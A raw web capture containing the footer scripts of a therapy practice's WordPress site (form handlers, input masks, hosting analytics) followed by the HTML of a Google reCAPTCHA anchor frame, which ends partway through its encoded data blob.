 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_6').mask('99999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'7f309729-7dac-be42-f279-c8fe429f43bc.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data18'},                     {'xid':'4090465'},
                    {'wp':'6.8.3'},
                    {'php':'8.0.30.4'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'co119-boilerplate'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'340'},
                    {'wp_alloptions_bytes':'16021009'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
			
	<!-- Don't forget analytics -->
	
	<script type="text/javascript">
		
	</script>
	
	<script>
		function addLoadEvent(o){var n=window.onload;window.onload="function"!=typeof window.onload?o:function(){n(),o()}}addLoadEvent(outdatedBrowser({bgColor:"#f25648",color:"#ffffff",lowerThan:"transform",languagePath:"https://peakpotentialtherapy.com/template-child/js/outdatedbrowser/lang/en.html"}));	
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF&co=aHR0cHM6Ly9wZWFrcG90ZW50aWFsdGhlcmFweS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=t498p9ef84cy
body_size: 45798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="8SvmPWHFC4Bdrik3mT2EEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="8SvmPWHFC4Bdrik3mT2EEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8SvmPWHFC4Bdrik3mT2EEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqXDlx8fch9gwoRXNMKNw7RqQsOgwqlqwoRJX8O5MRVMwqzDnsKEIMObw5RXaT7Crx7ChzvCgm8NfBHCtX7DusOacVYgw6V4wpvCtFVtSTI7VsKOPjfCgMO2X8OQwpFnSsOGw4ojw5/DqMOVw68gw6gNw4M5VcKEw6MLBlrDmhJmwpYyw5PCrsOGNTElTMOFKQ/DkXzCnxd6BQwJwoB3wrvCrhjDrCXDrUR9wrnCjH3Dk1JQwosFwpbCvjfDnMKKw64nBEILL8KSw6DCtMOWw6bDhcOIwoHCtlk1asOqw6lUw5PDocKJFVVywobDiVAtVsKmw6LCt8O1JMOhwqAMEcONAsKkendTw7EWHMO8w6HDmxfCqsOyaCQDUDwFw7/CuTpJwqLDvSRIU8KAwpdgRsOzw5TDllnDrsOlwrXDunZdNibDpMK8K1HDrXhHKQrDksOmwoPDjsOrwrPCqBHCnMKEJj/CrMKPwpokw5HDpm5Sw68eEcKbRMKjwrzDkcKIZk1Hw4/DhwYxSiJyXcKMw5pDSMOhwrPCiXbDkQt8TsOOBhfCmcO3worDpsKVwo3DuUt5axgiSR9nFsKdw6ZHTF7DuMKADcKMcSTCgy/CvyTCh8Oew5rCuifDhcKJwqPCoMOEAMOXM8ONNlHCp1oXc8K2w4TDssKywpHDjsKFw6F9woBbw4DDhcK3VsKKwp/[base64]/CjcOXWzfCnBcxwrfCnHULwpJUw7PDmcKAw6IhFcO2wpHDplzDrm7DpcKmMktFU8Opw5LDuMKYCWVqw4zCk8KdwqdML8Oww6bDvUhcw4rDoxc6wpLDvSo2wolHA8K2wosew5llXMOxe2jCrytdd8KhwpTCkcOAw77CrsO1w6VoZi/CjMOZwrfCgztAasOGw6ZHd8OZw5ZvTsOHw5LDogp8w41IworCiS9hccOWwr3Dl8O4M8KZwr/[base64]/[base64]/[base64]/DkgwIwopWwqh8GcKGwrTCiAvDpMKXF8KaMiFYLcONAgfCvcKTMQFWcMKHcMKYw5Bbw4rCv0l7Q8Onw7RpTjfCtMO8w5XDm8KmwrxIw4nCgF4UY8Kow59ARTLCsMKicMKFwrHDnMK5YcOvTcKrwq9ARW0dwq/DgDhVYsODwqzCmDE6VcKUwopEwqUsIh49wp98GDk8wp5Hwq0RazZswrvDicO0wrI0wqhHHy3DgMOxAhrDssKHJMO1wo7Dvh0rZcKMwoZtwqMow6ZEwp8hKmfDrhrDoMKdH8Ouw5s+eMKOwq7CpsOlwpwAwog3ZBs/wpnDvsOVJjNvXyXCv8OKw5wZw5s0dlsJw57Cl8O0wrLDvXrDkMO3wq0hBcOOZlNZFQ9Rw6LDj3nCrcOOVMOOwoghw6JSw4JubVLDmGxmJEV+cXnCjAPDhMO8wpg6wprCgsOGacKYw7wBw7TDrXXDpC/Dt3lcbH5CBcOWCkBXwoLCinhDGcOhw6t2YUfDqH9Nw60/[base64]/[base64]/CosKwXsKoWTFBwqrCvsODPU0pDCzChMK1w7jDnT/DtSrDqcOCGzbDkcOtw7HCpwgWVcOqwrYFbyoUWcObwpDCliHCtm0GwoJWZcKHbgVMwrrDpcOfYlMFazTDhsKVQnjCqiDCoMK+bsOGeUYgw5B2XsOfwo7DrDU9OcOeKsOyAA7CocKgw4lvw5rCnX/DjsKCw7UqWhFEw4XDjsKowo9Xw7lRGcO8TQJPwo7Cm8K8IWbDmiTDpDB3ccKQwoVSPcK/WHhww7vDuixQTcKNb8OOwp/DmcOoTsOtwqTDnE3DucKZNW8GdC46VkvDjj3DscObI8KUBcOueGXDv2knbBdkG8Obw6sGw5PDoQkJJ1p4DcOkwq5FH1pASyd5w5RYwq0ALXtAKcKpw59VwrgzXSR9C1UDchnCs8OON1QlworChMKjA8KrEXTDoQXCkBccUgnDp8KGVMKMY8OQwr/DuRnDjgpaw6jDsCfCncKSwqkmdcKBw7RAwoknwr/DssOHw4nDjcKLB8KzbjsHB8OSOlA+OsKKw6bDpG/Ct8OVw6LDjcOKKhjCpU0bXsOgbX3CmMOmJsO2Q3nDpsK2W8ODW8K1wrzDozYmw78uwr3DusOEwok3SDjDhsOvw54DOTUnw7VFEMK/PDPDu8OnZAF5w4/DuQ8iCsO5JzTDrcO7wpbCnBHDqhfCi8O1w5DDvW8NccOrBGTDlDfDh8Kuwoovwq/[base64]/[base64]/SDQlXMO/wqLDmS7ChcKZfMKpwrDCvEzDjH0OCcKABkDCh8Kwwoc6wrHDvkfDmA9lw7l8aRfDi8KAC8O7w7LDrBB8UQV4ecK6WMOwCjHCt8KFO8K0w5EFe8OYwpV3TsOQwptLdFXDocOcworDtMK8w5g4T1gXwpvCmw0HdW/DpH8Cwooowo7Dqk4nwrZ1NA9iw5UCwrPDisK4w5bDoy9vwrwoC8Kow4AjFMKCwq7CocOoQcKNw6ZrcHQawr/DtMOTKBjCmsKVwp0Lw7fDuQEPwoF1R8KbwoDCg8K4OcKgEh7CpStcDEjClMKmVmzDhETDpsKvwozDp8Orw7cOcDrCqU3DoFk/wodbVMKZJcKjKW3Ds8K0wq0UwohdKXjClxvDvsK5Lzs1GV0Ud2PCksKyw5Mvwo/Cl8OOw582G3o0NVQ+RcOXNcO7w5JxdcKqw6czwqhRw4TDhAXDuRLCocKvQX8Mw4XCqjV0w7/[base64]/w6fCjsKncnjCrl1mCAjDnWLDgcKlHSx/[base64]/EMOBAsK5aUPCsi7DmVjClT/[base64]/CjBgqDEBVw4vCh8OXfcObw41rwoxewpMFw7lqUcKiw6nDs8OGLyXCsMK/wobCgMO8IVPCqMKpw7jCkWbDt07Do8OTRCYlYsOTw6Vpw5rDpmfCgcKdL8KkDEPDs17DtsO1YMO8chQqw4geLcKXwpgYVsOwJGB8wqfCucOEw6cAwoYDNnjDglF/wr/DvsOFw7TCpMKEwq9dFhzCusKYIlEFwovDq8KbICkKDcO/wpXCjjjDpsOpfFImwpnCvcO6O8OLa2DCmcObwqXDvMKzw67Dvztzw6pwZxRRw7ZAU0gyEn7DjsOIBG3CtULCqEfDkcOlGUjCgcKmaR3CskrCrH11CcOLwpzClW/DtFAxBmXDoGHDs8OcwrwlWXEJbMKSBMKIwonCmsO4BALDuCvDl8OqP8Oowr/DisKxUkHDu1jDvS1cwqPCh8OyN8K0Uw1mW0bCjsKnNsO+FsKASVXCsMKSJMKdFT/DqQ3DgsONMMK0wqBewrfCtcO+wrfCsQI/F0/[base64]/Dngg2bcKmwqnDpcK/wrXCssKJX8KCw6XDuMKZVMK4wrLDqsOkwrvDh3YEJ3glw4PCjyHCuVIVw4MbGzdHwqkrdMO/wq4rwqnDosKaOMKANVZIaVPCtcOQMytFT8KMwog/OcO2w6HDtG1qN8KDZMO2w6jDljDDmsOHw6xtPMODwoTDmQ9CwrfCrsOOwpcoASl8JMOYNyjCuk8Hwp4Fw7fCrADClRnDvsKEw4AOwr/DmkzCj8K1w7HCqC7DmcK/acO6w5MpT2/Cs8KJSD5swpNsw4jDhsKIw6XDocOqS8Omwpt5SmHDnMOYccKBZcOSWMO2wq/CsQfCocK3w4jCpV9KJm03wqB+QSLDkcO2F1w2PkFHwrdpw57CrcKhKiPCpMKpGmTDisKFw5XCiQHDsMOqT8K/b8KowoVkwqYSwoDDmAvCuSjCq8K5w59PX29RH8KPwp/DgnrDm8KuRhXDgWYswrbCsMOcw4wwwqvCtMOHwpvDg0/DjVoFDHrDlDd+FsOWC8KAw5gsW8OTe8OpBh0jw5XCpsKjaC/Cg8OPw6IHSCzDocOIw5MkwpIPDMKIJsONM1HCuls4bsKjw43Dt05eUMOEQcOnw5AJH8OrwpQzRWk1wpFtGFzDrMKHw7hFR1XDvUtAeUnDmQtYB8OQw5DDoi4Bw6XChcK/w7w9IMK2w47DlcOiLcOew7HDsBHDsTJ7UsOMwrQmw45ONcKtw45LRcKOw4XCtlx4OBbDgQgVR3dVw7jCj1TCgcO3w6LDoXIXF8KGeRzCpEnDiS7DrSjDuQvDp8Kfw7XDuCZowpBEZMOqw6rCq2bCmcKdV8Okw5PCpC8fShHDi8O9wr3CgEAkF3jDj8KjQcK/w71YwozDhMKHfVnDlD3DugLDuMKqwqzDuAFifsOtb8O3K8Kbw5Nkw4PCqE3DhsKhw555A8KFZcOeZsKDBsOhw5RMw5wpw6JxQsOKwpvDp8K/w5RowobDs8OYw7dxwpYMwrt5w4zDnAB5w78bwqDDgMKBwpvCph7CoULCvSTDmRrDrsOgw5/Dj8OPwrYeImoUDldIakzCgRrDicKww6vDk8KiY8Krw69GMTrCqGcHZQbDvX9mScOcM8KDLRzCiHrCsSjCp3DCgT/CgcOWL1J1w7LDosOff33CocK3esO7wqtTwoLDkMO0wr/Co8Ofw4XDjMKpS8KkElDCrcKqSW1Ow77DkQfDlcKrLsKJw7dAw5HCh8KVw7MEwrzDlXUtA8Kaw7lOHAI5bUpIUk0yWMOiw6RadxzDjkHCrg0bF3rCgsORw6hIVlRgwpcLbkd6Iylew6xew7gtwpEgwrvCvVjDk2XCj07CrWbDlhE/LGtGYDzCn0kgNsKsw4zDjmbCgMO4acObZMKCw57DgcKGa8K3w55Iw4XDuCbCucKYXjUNDx8ewrgzCwwQw5olw6FnDMKnEMOPwrUhLUzCijDDrF/CpMOlw61UeCZOwqvDrcK9FsO4PsKxwqPCrMKVVndbNTLCk1HCpMKcQsOrbsKhBErCh8K5ZMO/UMKLJ8K8w6bDpQnDinIubsOtwofCjB/DqAM2wofDrMOgw4jDrcKicGnCvMKawrh9w5PCt8OWw5HDuULDlMKAwovDpxvCs8KDw7jDpFHDqcKYcB/CgMKOwonDpl3DpxLDkyAWw692OsOoK8KywqbChhnChcOjw5x+eMKQwrTCn8KpS0AVworDh33CqsKuwql0wrACCcKbNcK6B8OQez4FwqFTMcKywqTCp1XCmitOwpzCocKrMcKuw5grWcK3STIOwopCwp8/QMKgHMKxXsOZWW9ZwpzCjcO0IGACYl14NUx/[base64]/DhcKgw57CusO2wqzDgcKeMMO7wq/DkX7DkDzCgTg3w7wOwrvCj0tyw4XDpsKzwrDDsk5mQD1cIsKoacKyD8KRUsKAe1cQwo5rwo01wrxmcFPDuwx7YcKPNMOAw5UUwq3Cq8KeOR3DpFQAw5dBw4fCoVtIwoh+wrsdb0DDklZaOUdLw57DlMOACMOzNlTDt8O/wr1nw53ChMO7IcK8woJ3w7gPJmMSwoxJRH3DvhDCvB/ClXTDrjzCgGggw5rDvzfDi8Ofw5zCniXCo8OjdztzwqBSw6oowovDpMO2VjBEwoMSwoR+UsKiXcO7f8OrQ2JBQMKqFRvDucOVUcKMeh0bwr/Cn8O/w4nDm8KKAXkgw4IUcjXDqUHCp8OJEcOpwrbDpTrCgsOSwrRyw6wfwrlIwrl7w5/CghFxw6IVbSVMwpjDrsKmw4zCuMKiw4PCh8KKw4NHfmg7E8Kqw78RMhN0BWRmN1/Ci8KJwooRL8K+w4A3WsK7WFHCoyjDtcKswrPDolkew5LCpz4BHMOTw5/ClFcdEMKcYyjDrMOIw5PDhMK3L8OfQsOBwobCjj/DqSdSQjPDqcOjDsKtwrPDuhLDiMK3w4Zdw6jCqn/[base64]/DqkthXTXCoHPClcKNw47CuHTChcOww6rCpF/Dh8K9e8OQwozCncOuZxxRwo/[base64]/w5NAEQLCpTBswq7CtkQfF0fDmcOAw7rDoTBVbMKyw5oAw6zDhcKawoHDicOdMcKywrM5JcOrSsKIRcOrBl54woLCoMKhP8KfeENACcOSLDfDisOpw6IiXSDDu1TClS/CgcOgw5XDvzHCvSzCtMKSwqs7w5JuwromwpHCl8KjwrHCmRlTw7VTTFjDq8KOw5FAdXBaekhBbEXDvsKGfQQFGS5SY8O5HsKNEcKrWzrCgMOHHS3DpsKOI8Kdw67DnDp1EBs6wps/[base64]/DqyNGwoExw7ofNMK1w5ZqXMOVXMK/wqhIw5ZtUy1/w4TDngJ5w61dXcOFw4UQwqzDsXfCtxgqecOcw5xtw7hhXMK5wq3DswrDlyzDp8KXw6DDv1ZWQnJgwq7DsAUbw73CgFPCqnvCkwkBwrpZZ8Kmw545wpBew4UpQ8Kpw6bCssKrw6tIfnvDmsOUASMRAMKAdcOUKhnCtsOYKcKXDg9/ecOMY0/CtsOjw7HDkcOAFy7DisOVw4zCgMK3ICEKwqzComnCumwuw6QXOcKtw7kZwoYKUMKwwpfCnC7CrQo+w4PCh8KVATDDocKrw41qBsO0ADDDgWrCtsO1w7XChGvCgsKcRVfDpxDDhU5kcsKEwr5Xw4olw5gNwqlFw6w+T3ZGKnxrKMK9wrnDrsOuWAvCsH7DlcO/[base64]/w51RLFhEU8Ozw4ZmJsKMJ8OJG3x0IHvCjcOCacOoQlLCp8OYMDrCtSLCuioiw5PDhyMvX8O+wp/DjU4dRBEKw7TDscOeYwUuFcKQFMKAw6zCilnDh8O/EsOlw4h1w4nChMOYw4XDgV3Dm3jDhsOCw5jCjUbCpnbCisO6w4wyw4RMwrZkeTgFw57DgcKQw746w63Dl8KhesOFwrlCDMOww7kLe1zCsHs4w5VXw4gtw7gTwrnCncKuB23CqW3DpijCpmLDicOYwr/DjsOIGcOPd8OgO2Bnw4sxw5DCiV/[base64]/IsOnwqMwwpnCkMO9woDDu8KRecOEw7bCv2FGCsOSwoTCvsO3M1PDlGgnAMOnAmxtw4jCncOldWfDiUIPasO/wqJTY0htYSPDrsK0w7drW8OiNSHCliDDoMKxw7pCwpUew4DDr0vDs0UUwqLDsMKRwoFNAMKieMOuOCzCi8OGJhAkwpFwDmwLUnLCjcKDwpEHXA9RAcKiwrrCvljDlcKYwr8lw5lbw7TDgcKPABoEWMOsBBvCoD/Dl8O9w6hZPHTCvMKFFzXDpsKow6sSw6VrwqV/BHfCrMOgNMKWUsKvfm96wr/DrVhZEhvCh3JFJsK8PjF3wovCtcKqH3LDlMKfFsOYw6XCtsKfasOmwrkZwqPDjcKRFcONw7zClMKab8K/AXrDjSfCtxZjd8Khw57CvsOhwrJ8woE8EcK9w75fFgzDmw5wPcO+AcK/a04wwr9IAsOOU8K8wojCtsKLwpdtTWfCs8OrwqTCmRbDuTvDuMOrC